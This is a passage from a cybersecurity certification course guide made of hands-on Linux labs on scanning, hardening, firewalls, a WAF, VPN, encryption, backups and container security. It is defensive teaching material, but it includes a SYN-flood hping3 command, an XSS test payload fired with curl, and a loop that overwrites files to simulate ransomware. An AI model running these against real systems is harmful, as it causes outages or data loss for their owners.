- Launch a loopback-only SYN flood
timeout 10 hping3 -S -p 80 --flood --rand-source 127.0.0.1 &
- Log incoming SYNs with iptables
iptables -A INPUT -p tcp --syn --dport 80 -j LOG --log-prefix "SYN: " --log-level 4
- Enable SYN cookies and rate-limit
sysctl -w net.ipv4.tcp_syncookies=1
- Insert the rate-limit accept rule
iptables -I INPUT -p tcp --syn --dport 80 -m limit --limit 25/s --limit-burst 50 -j ACCEPT
- Re-run the flood and compare
timeout 10 hping3 -S -p 80 --flood --rand-source 127.0.0.1
Test it
The learner verifies the SYN-RECV count spikes during the flood and stays bounded after enabling SYN cookies plus rate-limiting.

Lab 11 — expected terminal output on the Killercoda playground
Note: Full step-by-step commands and references are in labs/lab-11-*.md. Reset the Killercoda playground before the next stateful lab.

Lab 12 — Vulnerability Scanning with Nikto and Nuclei
Exam objective: Scan a weak web server, prioritise findings by CVSS, and verify remediation.
Goal: The learner scans a local Apache server with Nikto and Nuclei, ranks findings by CVSS, applies hardening headers, and re-scans to confirm the fixes.
What you'll build
A prioritised, CVSS-ranked remediation queue with verified header fixes. (Tools: nikto, apache2, nuclei.)
Step-by-step
- Install the scanner and target server
apt update && apt install -y nikto apache2 wget
- Run Nikto against the local server
nikto -h http://127.0.0.1 -o nikto.txt
- Download and set up nuclei
wget -q https://github.com/projectdiscovery/nuclei/releases/download/v3.10.0/nuclei_3.10.0_linux_amd64.zip
- Scan with a severity filter
./nuclei -u http://127.0.0.1 -s low,medium,high,critical -o nuclei.txt
- Apply hardening headers to Apache
a2enmod headers && a2enconf hardening && systemctl reload apache2
- Re-run Nikto to confirm the fixes
nikto -h http://127.0.0.1 | grep -E "X-Frame|HSTS|banner"
Test it
The learner verifies the missing-header findings disappear from the Nikto output after applying the hardening config.

Lab 12 — expected terminal output on the Killercoda playground
Note: Full step-by-step commands and references are in labs/lab-12-*.md. Reset the Killercoda playground before the next stateful lab.

Lab 13 — Linux Hardening Baseline with Lynis
Exam objective: Audit, apply CIS-aligned fixes, and re-score a Linux host.
Goal: The learner audits an Ubuntu host with Lynis, applies SSH, sysctl, permission, and auto-update hardening, then re-audits to measure the improved hardening index.
What you'll build
A before/after hardening score with CIS-aligned baseline fixes applied. (Tools: lynis, unattended-upgrades.)
Step-by-step
- Install Lynis and unattended-upgrades
apt update && apt install -y lynis unattended-upgrades
- Run the initial audit and note the score
lynis audit system --quick 2>/dev/null | tee lynis-before.txt
- Disable unused services and set permissions
systemctl disable --now avahi-daemon 2>/dev/null
- Enable automatic security updates
dpkg-reconfigure -f noninteractive unattended-upgrades
- Harden SSH configuration
sed -i 's/^#*PermitRootLogin.*/PermitRootLogin no/' /etc/ssh/sshd_config
- Apply kernel sysctl hardening
sysctl --system >/dev/null
- Re-audit and compare the hardening index
grep "Hardening index" lynis-before.txt lynis-after.txt
Test it
The learner confirms the Lynis hardening index climbs 10-15 points between the before and after audits.

Lab 13 — expected terminal output on the Killercoda playground
Note: Full step-by-step commands and references are in labs/lab-13-*.md. Reset the Killercoda playground before the next stateful lab.

Domain 03 — Security Architecture (18%)
Cloud & enterprise models · Segmentation · Firewalls · WAF · VPN · Containers · Data protection · Resilience
Key concepts
- Architecture models — on-premises, cloud, hybrid, virtualisation, containers, IoT/ICS — each shift the attack surface and the shared-responsibility line.
- Defence in depth layers controls; network segmentation and firewalls limit lateral movement and enforce least privilege between zones.
- A web application firewall (WAF) filters HTTP attacks; a VPN protects data in transit; full-disk encryption (LUKS) and hardened TLS protect data at rest and in motion.
- Resilience is a security property: RAID redundancy plus a tested 3-2-1 backup and recovery plan defeats ransomware and hardware failure.

Lab 14 — Network Segmentation with Linux Namespaces
Exam objective: Segment networks with namespaces.
Goal: Build DMZ, internal, and management zones as network namespaces and enforce a zone-to-zone policy with iptables.
What you'll build
Three isolated L3 zones behind a host router (Tools: ip netns, iproute2, veth, iptables.)
Step-by-step
- Create three zone namespaces
ip netns add dmz
- Create veth pairs, move one end into each zone
ip link add veth-dmz type veth peer name veth-dmz-r
- Assign IPs and enable IP forwarding
ip netns exec dmz ip addr add 10.0.10.2/24 dev veth-dmz
- Verify full reachability with no policy yet
ip netns exec dmz ping -c1 10.0.20.2
- Set default-deny FORWARD policy
iptables -P FORWARD DROP
- Add explicit zone allow/deny rules
iptables -A FORWARD -s 10.0.20.0/24 -d 10.0.10.0/24 -j ACCEPT
- Re-test the enforced screened-subnet policy
ip netns exec dmz ping -c1 -W1 10.0.20.2 || true
Test it
DMZ-to-Internal pings fail while Internal-to-DMZ and Mgmt-to-DMZ succeed.

Lab 14 — expected terminal output on the Killercoda playground
Note: Full step-by-step commands and references are in labs/lab-14-*.md. Reset the Killercoda playground before the next stateful lab.

Lab 15 — Stateful Firewall with UFW and nftables
Exam objective: Build allow-list firewalls and read counters.
Goal: Compare the UFW and nftables front-ends over the same netfilter engine, build an allow-list ruleset, and read its packet counters.
What you'll build
A default-deny host firewall with visible counters (Tools: ufw, nftables, nginx, netcat.)
Step-by-step
- Install firewall tools and a test web server
apt install -y ufw nftables nginx netcat-openbsd
- Build a UFW allow-list for SSH and HTTP
ufw allow 80/tcp comment 'HTTP from anywhere'
- Enable UFW and show numbered status
ufw --force enable
- Test an allowed port versus a denied port
nc -zv 127.0.0.1 23 2>&1
- Inspect the underlying nftables ruleset
nft list ruleset | head -40
- Write and load an nftables ruleset directly
systemctl enable --now nftables
- Watch per-rule counters under load
nft list chain inet filter input | grep counter
Test it
Port 80 answers, port 23 is blocked, and rule counters increment under load.

Lab 15 — expected terminal output on the Killercoda playground
Note: Full step-by-step commands and references are in labs/lab-15-*.md. Reset the Killercoda playground before the next stateful lab.

Lab 16 — Web Application Firewall with ModSecurity
Exam objective: Deploy a layer-7 WAF with the OWASP CRS.
Goal: Deploy Apache with ModSecurity and the OWASP Core Rule Set, then watch it block SQLi, XSS, traversal, and command-injection payloads.
What you'll build
An Apache site protected by the OWASP CRS (Tools: apache2, libapache2-mod-security2, modsecurity-crs.)
Step-by-step
- Install Apache, ModSecurity, and the CRS
apt install -y apache2 libapache2-mod-security2 modsecurity-crs
- Turn the rule engine from DetectionOnly to On
sed -i 's/^SecRuleEngine DetectionOnly/SecRuleEngine On/' /etc/modsecurity/modsecurity.conf
- Load the OWASP CRS and restart Apache
echo 'Include /usr/share/modsecurity-crs/owasp-crs.load' > /etc/modsecurity/owasp-crs.conf
- Confirm the module and rules are loaded
apachectl -M 2>/dev/null | grep security2
- Fire SQLi, XSS, traversal, and cmd payloads
curl -s -o /dev/null -w "%{http_code}\n" "http://127.0.0.1/?q=<script>alert(1)</script>"
- Read the audit log for matched rules
tail -50 /var/log/modsec_audit.log
- Tune a false positive and reload
systemctl reload apache2
Test it
Each attack payload returns HTTP 403 and is recorded in the audit log.

Lab 16 — expected terminal output on the Killercoda playground
Note: Full step-by-step commands and references are in labs/lab-16-*.md. Reset the Killercoda playground before the next stateful lab.

Lab 17 — Site-to-Site VPN with WireGuard
Exam objective: Build an encrypted WireGuard tunnel.
Goal: Build an encrypted WireGuard tunnel between two simulated sites running in separate Linux network namespaces.
What you'll build
A two-endpoint WireGuard tunnel across namespaces (Tools: wireguard, wireguard-tools, ip netns.)
Step-by-step
- Install WireGuard and load the kernel module
apt install -y wireguard wireguard-tools
- Generate a key pair for each site
wg genkey | tee siteA.key | wg pubkey > siteA.pub
- Build siteA/siteB namespaces with wg links
ip link add wgA type wireguard
- Set keys, listen ports, and allowed-ips
ip netns exec siteA wg set wgA private-key siteA.key listen-port 51820
- Set peer endpoints over host loopback
ip netns exec siteA wg set wgA peer "$(cat siteB.pub)" endpoint 127.0.0.1:51821
- Verify the tunnel with ping and wg show
ip netns exec siteA ping -c3 10.99.0.2
Test it
Ping succeeds and wg show reports a recent handshake with transferred bytes.

Lab 17 — expected terminal output on the Killercoda playground
Note: Full step-by-step commands and references are in labs/lab-17-*.md. Reset the Killercoda playground before the next stateful lab.

Lab 18 — Data at Rest: LUKS Full-Disk Encryption
Exam objective: Encrypt data at rest with LUKS2.
Goal: Create a LUKS2-encrypted volume on a loopback file, mount it, rotate its passphrase, and add a key-file slot.
What you'll build
An encrypted volume with rotation and a keyfile (Tools: cryptsetup, losetup, mkfs.ext4.)
Step-by-step
- Install cryptsetup
apt install -y cryptsetup
- Create a 50MB image on a loop device
losetup -fP --show vault.img
- Format the loop device with LUKS2
echo -n "Lab1234!" | cryptsetup luksFormat --type luks2 --cipher aes-xts-plain64 --key-size 512 --pbkdf argon2id "$LOOP" -
- Open it, make a filesystem, and mount
echo -n "Lab1234!" | cryptsetup luksOpen "$LOOP" vault -
- Confirm plaintext is absent from the raw image
strings vault.img | grep -i "secret data"
- Rotate the passphrase
echo -e "Lab1234!\nNewPass!9" | cryptsetup luksChangeKey "$LOOP"
- Add a key-file slot for unattended unlock
cryptsetup luksAddKey "$LOOP" /root/luks.key -
Test it
The secret string is unrecoverable from the raw image and both credentials unlock the volume.

Lab 18 — expected terminal output on the Killercoda playground
Note: Full step-by-step commands and references are in labs/lab-18-*.md. Reset the Killercoda playground before the next stateful lab.

Lab 19 — TLS Hardening and Cipher Audit
Exam objective: Audit and harden an HTTPS TLS config.
Goal: Audit a fresh nginx HTTPS site with testssl.sh, apply a hardened TLS configuration, and re-audit to confirm improvement.
What you'll build
A hardened TLS 1.2/1.3 nginx site with HSTS (Tools: nginx, openssl, testssl.sh.)
Step-by-step
- Set up a self-signed HTTPS nginx site
openssl req -x509 -newkey rsa:2048 -nodes -days 30 -keyout /etc/ssl/private/lab.key -out /etc/ssl/certs/lab.crt -subj "/CN=lab.local"
- Clone testssl.sh and run a baseline audit
./testssl.sh -p -P -s --color 0 https://localhost | tee ../baseline.txt
- Write a hardened TLS snippet and include it
sed -i '/listen 443/a include /etc/nginx/snippets/tls-hardening.conf;' /etc/nginx/sites-available/default
- Reload nginx and re-audit
nginx -t && systemctl reload nginx
- Cross-check downgrade resistance with openssl
openssl s_client -connect localhost:443 -tls1_1
Test it
TLS 1.1 is rejected while TLS 1.3 negotiates a strong AEAD cipher and HSTS is present.

Lab 19 — expected terminal output on the Killercoda playground
Note: Full step-by-step commands and references are in labs/lab-19-*.md. Reset the Killercoda playground before the next stateful lab.

Lab 20 — Backup and Recovery with restic
Exam objective: Run encrypted backups and recover from ransomware.
Goal: Configure encrypted, deduplicated restic backups, simulate ransomware, and perform a point-in-time restore.
What you'll build
An encrypted restic repo with tested recovery (Tools: restic, python3.)
Step-by-step
- Install restic
apt install -y restic
- Create data and init an encrypted repo
restic -r /backup init
- Take the first snapshot
restic -r /backup backup /data
- Modify data and take a second snapshot
restic -r /backup backup /data
- Simulate ransomware overwriting all files
for f in /data/*.txt; do echo "ENCRYPTED_BY_RANSOMWARE" > "$f"; done
- Restore from the pre-ransomware snapshot
restic -r /backup restore $SNAP --target /restore
- Verify restored files match the originals
diff -r /restore/data /data
Test it
The pre-ransomware snapshot restores the original file contents intact.

Lab 20 — expected terminal output on the Killercoda playground
Note: Full step-by-step commands and references are in labs/lab-20-*.md. Reset the Killercoda playground before the next stateful lab.

Lab 37 — Cloud Shared Responsibility & IAM Least Privilege
Exam objective: Apply least privilege and read a shared-responsibility model.
Goal: The learner models the cloud shared-responsibility split, then enforces least privilege on a mock cloud IAM policy and detects an over-permissive grant.
What you'll build
A responsibility matrix (IaaS/PaaS/SaaS) and a tightened least-privilege JSON policy with the wildcard removed. (Tools: jq, policy JSON, bash.)
Step-by-step
- Create an over-permissive policy granting *:*
echo '{"Effect":"Allow","Action":"*","Resource":"*"}' > policy.json
- Flag the wildcard as a finding
jq 'select(.Action=="*")' policy.json && echo "OVER-PERMISSIVE"
- Rewrite it to least privilege (read one bucket)
echo '{"Effect":"Allow","Action":["s3:GetObject"],"Resource":"arn:aws:s3:::reports/*"}' > policy.json
- Confirm the wildcard is gone
jq -e '.Action|index("*")|not' policy.json && echo LEAST-PRIV
- Map who secures what for IaaS/PaaS/SaaS
printf "IaaS: you=OS,app,data\nPaaS: you=app,data\nSaaS: you=data,IAM\n"
Test it
The wildcard policy is flagged, and the rewritten policy scopes a single action to a single resource.

Lab 37 — expected terminal output on the Killercoda playground
Note: Full step-by-step commands and references are in labs/lab-37-*.md. Reset the Killercoda playground before the next stateful lab.

Lab 38 — Container Security with Docker
Exam objective: Run and harden a container securely.
Goal: The learner runs a container, inspects its isolation, drops capabilities, runs as non-root and scans the image for vulnerabilities.
What you'll build
A non-root, capability-dropped container and a Trivy image-scan report. (Tools: docker, trivy.)
Step-by-step
- Install Docker and run a container
apt install -y docker.io && docker run -d --name web nginx
- Inspect the default (root) user
docker exec web whoami
- Re-run dropping all capabilities and as non-root
docker run -d --name safe --user 1000 --cap-drop ALL --read-only nginx 2>&1 | tail -1
- Confirm the container cannot write the filesystem
docker exec safe touch /tmp/x 2>&1 || echo "READ-ONLY enforced"
- Scan the image for known CVEs
trivy image --severity HIGH,CRITICAL nginx | head -30
- Limit resources to blunt a DoS
docker run -d --name capped --memory 128m --cpus 0.5 nginx
Test it
The hardened container runs as UID 1000 with no capabilities on a read-only root, and Trivy lists the image CVEs.

Lab 38 — expected terminal output on the Killercoda playground
Note: Full step-by-step commands and references are in labs/lab-38-*.md. Reset the Killercoda playground before the next stateful lab.

Lab 39 — Storage Resilience with Software RAID (mdadm)
Exam objective: Build redundant storage and survive a disk failure.
Goal: The learner builds a RAID 1 mirror from loop devices, writes data, fails a disk, and confirms the data survives — the resilience leg of the CIA triad.
What you'll build
A RAID 1 array that keeps serving data after one member is failed and removed. (Tools: mdadm, losetup, mkfs.ext4.)
Step-by-step
- Install mdadm and create two virtual disks
apt install -y mdadm && for d in 1 2; do dd if=/dev/zero of=/disk$d.img bs=1M count=200; done
- Attach them as loop devices
lo1=$(losetup -f --show /disk1.img); lo2=$(losetup -f --show /disk2.img)
- Create a RAID 1 mirror
mdadm --create /dev/md0 --level=1 --raid-devices=2 $lo1 $lo2
- Format and write a file
mkfs.ext4 /dev/md0 && mkdir -p /mnt/r && mount /dev/md0 /mnt/r && echo IMPORTANT > /mnt/r/data.txt
- Fail and remove one disk
mdadm /dev/md0 --fail $lo1 --remove $lo1
- Confirm data survives on the degraded array
cat /mnt/r/data.txt && mdadm --detail /dev/md0 | grep State
Test it
The array reports a degraded state after the disk failure yet still returns the original file contents.

Lab 39 — expected terminal output on the Killercoda playground
Note: Full step-by-step commands and references are in labs/lab-39-*.md. Reset the Killercoda playground before the next stateful lab.

Domain 04 — Security Operations (28%)
Hardening · IAM · MFA · SIEM · IDS · EDR · FIM · Packet analysis · Vuln mgmt · IR · Forensics · SOAR
Key concepts
- Operational security hardens access (SSH, PAM, sudo, MFA) and monitors continuously (SIEM, IDS, EDR, file-integrity monitoring, packet analysis).
- A SIEM centralises and correlates logs; an IDS inspects network traffic; EDR and osquery interrogate endpoints; AIDE detects file tampering.
- Vulnerability management is a continuous pipeline: discover, prioritise (CVSS), remediate and verify — with Trivy, OpenVAS and friends.
- Incident response follows preparation → detection → containment → eradication → recovery → lessons learned, with digital forensics preserving evidence and SOAR automating the playbook.

Lab 21 — SSH Hardening + Fail2ban
Exam objective: Harden SSH to key-only auth and auto-ban brute-force IPs.
Goal: Switch SSH to key-based authentication and let Fail2ban ban repeated failed logins.
What you'll build
Key-only SSH server with an active brute-force jail. (Tools: openssh-server, fail2ban, ssh-keygen, iptables.)
Step-by-step
- Install Fail2ban
apt update && apt install -y fail2ban
- Generate an ed25519 key pair
ssh-keygen -t ed25519 -f ~/.ssh/lab_ed25519 -N "" -C "lab-key"
- Authorize the public key
cat ~/.ssh/lab_ed25519.pub >> ~/.ssh/authorized_keys
- Harden sshd (key-only, no root password)
